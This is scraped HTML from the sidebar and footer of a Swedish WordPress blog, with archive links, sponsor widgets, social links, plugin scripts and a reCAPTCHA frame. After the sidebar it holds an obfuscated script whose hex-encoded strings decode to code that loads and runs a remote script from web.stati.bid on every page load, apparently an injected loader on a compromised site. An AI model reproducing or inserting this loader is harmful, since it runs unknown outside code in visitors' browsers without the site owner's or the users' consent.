	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sDClQSJoz7zsLIOIIVv2Xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769371301315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>